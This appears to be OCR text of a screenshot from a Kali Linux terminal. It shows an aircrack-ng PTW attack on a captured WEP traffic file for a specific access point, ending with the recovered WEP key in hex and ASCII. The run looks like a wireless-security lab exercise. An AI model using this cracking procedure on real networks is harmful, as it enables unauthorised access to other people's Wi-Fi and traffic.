 root@kali: /opt/wep_crack
File Edit Tabs Help
root@kali: /op... root@kali: /op... root@kali: /op...
root@kali:/opt/wep_crack# aircrack-ng -b 08:7A:4C:83:0C:E0 wep_crack-10.cap
Opening wep_crack-10.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 76658 ivs.
Aircrack-ng 1.2 rc1
[00:00:00] Tested 808 keys (got 76619 IVs)
KB depth byte(vote)
0 1/ 3 3D(88064) 00(85760) 66(85248) 40(84992) E5(84992)
1 0/ 1 B0(97280) 74(89600) 9B(88320) ED(87808) F5(87296)
2 0/ 6 F2(107776) D7(89856) 15(89344) 54(87296) AF(86528)
3 24/ 3 89(82688) 11(82432) 5A(82432) 9F(82432) AF(82432)
4 0/ 2 6F(112128) D9(90624) 1C(89344) 67(88832) E8(87552)
KEY FOUND! [ 47:69:42:44:39:54:62:39:38:52:42:41:43 ] (ASCII: GiBD9Tb98R
BAC )
Decrypted correctly: 100%